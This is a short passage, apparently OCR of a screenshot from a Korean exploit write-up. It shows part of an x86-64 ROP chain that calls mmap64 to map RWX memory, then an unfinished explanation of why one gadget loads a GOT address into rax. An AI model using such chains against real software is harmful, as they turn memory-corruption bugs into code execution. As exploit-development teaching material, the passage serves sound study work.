
    mmapgot,			

    0x0045b724,			# add byte [rdi], al ; mov eax, 0x00000000 ; ret 

    0x0046bcb0,			# pop rax ; retn 0x0000

    mmapgot,			# For next Instruction "xor byte [rax-0x77], cl"

    0x0041acbe,			# pop rdx ; xor byte [rax-0x77], cl ; ret  

    0x7,

    0x004069e2,			# pop rsi ; ret

    0x1000,

    0x0044e87c,			# pop rdi ; ret 

    mmapaddr,

    mmap64

]

6번째 가젯에서 rax에 mmapgot값을 넣는 이유는, 다음 명령어